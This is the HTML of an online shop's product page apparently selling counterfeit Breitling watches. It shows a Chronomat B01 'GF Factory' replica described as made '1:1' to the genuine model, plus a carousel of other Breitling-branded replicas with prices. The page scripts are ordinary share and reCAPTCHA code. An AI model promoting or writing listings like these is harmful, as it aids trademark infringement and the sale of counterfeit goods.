			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-7 col-lg-6">
			<div class="product-top-right-inner">

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod</h1><p class="price"><span class="woocs_price_code" data-product-id="9468"><span class="woocommerce-Price-amount amount">398.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: CHRONOMAT B01</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 7750, Automatic</li>
<li><strong>Case size</strong>: 44.5mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Nylon Clad Leather Strap</li>
<li><strong>Dial type</strong>: Black Limited Edition</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>

	
	<form class="cart" action="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697d69ba20530">Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod quantity</label>
		<input
			type="number"
			id="quantity_697d69ba20530"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="9468" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product-summary-actions"><a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9468" class="compare button" data-product_id="9468" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				BSW0373			</span>
		</span>

	
	<span class="posted_in"><label>Categories:</label> <a href="https://www.hontreplicawatch.me/product-category/breitling/" rel="tag">Breitling</a>, <a href="https://www.hontreplicawatch.me/product-category/breitling/chronomat/" rel="tag">Chronomat</a></span>
	
	
</div>
				<div class="share-wrapper social-profiles">
					<span class="share-label">Share :</span>
					<ul class="share-links">
													<li>
								 <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/','popup','width=600,height=600'); return false;">
									<i class="fa fa-facebook"></i>
								 </a>
							</li>
														<li>
								 <a href="https://twitter.com/intent/tweet?text=Breitling%20Chronomat%20B01%20DLC/RU%20Black/Stick%20GF%20Asia%207750%20Mod&#038;https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Breitling%20Chronomat%20B01%20DLC/RU%20Black/Stick%20GF%20Asia%207750%20Mod&#038;https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/','popup','width=600,height=600'); return false;">
									<i class="fa fa-twitter"></i>
								 </a>
							</li>
														<li>
								 <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/&#038;title=Breitling%20Chronomat%20B01%20DLC/RU%20Black/Stick%20GF%20Asia%207750%20Mod&#038;summary=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2044.5mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Nylon%20Clad%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Limited%20Edition/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/&#038;title=Breitling%20Chronomat%20B01%20DLC/RU%20Black/Stick%20GF%20Asia%207750%20Mod&#038;summary=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2044.5mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Nylon%20Clad%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Limited%20Edition/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-linkedin"></i>
								 </a>
							</li>
														<li>
								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/&#038;text=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2044.5mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Nylon%20Clad%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Limited%20Edition/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/&#038;text=ul%20listrongBrand/strong:%20Breitling/li%20listrongRange/strong:%20CHRONOMAT%20B01/li%20%20listrongGender/strong:%20Mens/li%20listrongMovement/strong:%207750,%20Automatic/li%20listrongCase%20size/strong:%2044.5mm/li%20listrongCase%20material/strong:%20Stainless%20Steel/li%20listrongBracelet%20material/strong:%20Black%20Nylon%20Clad%20Leather%20Strap/li%20listrongDial%20type/strong:%20Black%20Limited%20Edition/li%20listrongWater%20resistance/strong:%20Water%20Resistant%2030m/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><span class="descrip">Description</span><i><font><font><b><font color="#FF0000">GF </font></b></font></font></i><i><font><font><b><font color="#FF0000"><i><font><font><b><font color="#FF0000">Factory </font></b></font></font></i>Top Edition Chronomat B-01 Chronograph DLC<br />Made with a Genuine 1:1 as Reference</font></b></font></font></i><i><font><font><b><font color="#FF0000"><font><i><font><i><font><font><b><font color="#FF0000"><i><font><font><b><font color="#FF0000"><font><font color="#0000FF"><br /></font></font></font></b></font></font></i></font></b></font></font></i></font></i></font></font></b></font><br /><b>MOVEMENT: </b>Asia 7750 Valjoux Automatic Movement, 28800bph with Insignia on Rotor (Rotor has been Specially Coated Black)<br /><b>CASE DIAMETER:</b> 44.5mm<br /><b>THICKNESS: </b>17.5mm<br /><b>DIAL COLOR:</b> Black Limited Edition Dial with Stick Lume Markers (With Swiss Grade Superlume Applied on the stick markers) &#8211; Dial Quality is 1:1 like Genuine<br /><b>CASE MATERIAL:</b> </font></i><i><font>High Grade DLC Coated on Solid Stainless Steel 316F<br /><b>BRACELET:</b> Black Nylon Clad Leather Strap with &#8220;Breitling&#8221; Insignia with</font></i><i><font><i><font> DLC Coated Deployant Buckle <br /></font></i><b>FRONT GLASS:</b> Sapphire Crystal with AR Coating (Top Swiss Grade)<br /><b>CASE BACK:</b> Display case back with Detailed engraving<br /><b>BEZEL: </b></font></i><i><font>Uni-Directional Bezel (Anti-Clockwise) &#8211; With Strong Lume Pearl Insert on Bezel<br /><b>HACK MOVEMENT: </b><br /><b>CLASP TYPE:</b> Deployant</font></i><i><font><i><font><i><font> Buckle<br /></font></i></font></i><b>DATE INDICATOR: </b>At 4:30 Position (Adjusted via the crown) </p>
<p><b>OTHER REMARKS:</b></p>
<p>Waterproofed to 30m direct from Factory</font></i></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9468' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b17842dcc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="74"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9347 status-publish first instock product_cat-breitling product_cat-colt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-blue-automatic/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Blue-ANF-Asia-2836_23768-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Blue-ANF-Asia-2836_23748-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9347" class="compare button" data-product_id="9347" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-blue-automatic/" class="open-quick-view" data-id="9347" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-blue-automatic/">
			Breitling AeroMarine Colt II 44mm SS/LE Blue Automatic		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9347"><span class="woocommerce-Price-amount amount">268.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9347" data-product_sku="BSW0351C" aria-label="Add &ldquo;Breitling AeroMarine Colt II 44mm SS/LE Blue Automatic&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Colt Cockpit Wings</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 44mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Blue Calf Leather Strap</li>
<li><strong>Dial type</strong>: Blue</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9346 status-publish instock product_cat-breitling product_cat-colt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-black-automatic/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Black-ANF-Asia-2836_23753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-AeroMarine-Colt-II-44mm-SSLE-Black-ANF-Asia-2836_23738-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9346" class="compare button" data-product_id="9346" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-black-automatic/" class="open-quick-view" data-id="9346" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-aeromarine-colt-ii-44mm-ss-le-black-automatic/">
			Breitling AeroMarine Colt II 44mm SS/LE Black Automatic		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9346"><span class="woocommerce-Price-amount amount">268.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9346" data-product_sku="BSW0351A" aria-label="Add &ldquo;Breitling AeroMarine Colt II 44mm SS/LE Black Automatic&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Colt Cockpit Wings</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 44mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Calf Leather Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9358 status-publish instock product_cat-breitling product_cat-avenger has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-avenger-ii-gmt-a3239011-ss-ru-black-gf-a2836/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Avenger-II-GMT-A3239011-SSRU-Black-GF-A2836_35660-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Avenger-II-GMT-A3239011-SSRU-Black-GF-A2836_35647-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9358" class="compare button" data-product_id="9358" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-avenger-ii-gmt-a3239011-ss-ru-black-gf-a2836/" class="open-quick-view" data-id="9358" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-avenger-ii-gmt-a3239011-ss-ru-black-gf-a2836/">
			Breitling Avenger II GMT A3239011 SS/RU Black GF A2836		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9358"><span class="woocommerce-Price-amount amount">288.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9358" data-product_sku="BSW0336B" aria-label="Add &ldquo;Breitling Avenger II GMT A3239011 SS/RU Black GF A2836&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Avenger Seawolf</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 2836, Automatic</li>
<li><strong>Case size</strong>: 42mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Rubber Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9339 status-publish last instock product_cat-breitling product_cat-superocean has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-superocean-abyss-44-ss-ss-blk-wht-vk-quartz/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Breitling-Superocean-Abyss-44-SSSS-BlkWht-VK-Quartz_44776-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Breitling-Superocean-Abyss-44-SSSS-BlkWht-VK-Quartz_44765-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9339" class="compare button" data-product_id="9339" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-superocean-abyss-44-ss-ss-blk-wht-vk-quartz/" class="open-quick-view" data-id="9339" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-superocean-abyss-44-ss-ss-blk-wht-vk-quartz/">
			Breitling Superocean Abyss 44 SS/SS Blk/Wht VK Quartz		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9339"><span class="woocommerce-Price-amount amount">118.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9339" data-product_sku="BSW0323A" aria-label="Add &ldquo;Breitling Superocean Abyss 44 SS/SS Blk/Wht VK Quartz&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: Superocean</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 45mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Stainless Steel Strap</li>
<li><strong>Dial type</strong>: Black</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9344 status-publish first instock product_cat-breitling product_cat-chronomat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-sticks-a-7750-28800bph-jf/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0317C-Chronomat-B01-SSSS-Black-Sticks-A-7750-28800bph-JF_55672-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/BSW0317C-Chronomat-B01-SSSS-Black-Sticks-A-7750-28800bph-JF_55644-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=9344" class="compare button" data-product_id="9344" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-sticks-a-7750-28800bph-jf/" class="open-quick-view" data-id="9344" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/breitling/">
			Breitling		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/breitling-chronomat-b01-ss-ss-black-sticks-a-7750-28800bph-jf/">
			Breitling Chronomat B01 SS/SS Black Sticks A-7750 28800bph JF		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="9344"><span class="woocommerce-Price-amount amount">268.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=9344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9344" data-product_sku="BSW0317C" aria-label="Add &ldquo;Breitling Chronomat B01 SS/SS Black Sticks A-7750 28800bph JF&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Breitling</li>
<li><strong>Range</strong>: CHRONOMAT B01</li>
<li><strong>Gender</strong>: Mens</li>
<li><strong>Movement</strong>: 7750, Automatic</li>
<li><strong>Case size</strong>: 44.5mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Leather Strap</li>
<li><strong>Dial type</strong>: Blue</li>
<li><strong>Water resistance</strong>: Water Resistant 30m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-9357 status-publish instock product_cat-breitling product_cat-colt has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/breitling-colt-automatic-42mm-ss-le-white/" rel="bookmark">
			<div class="product-thumbnail-main">
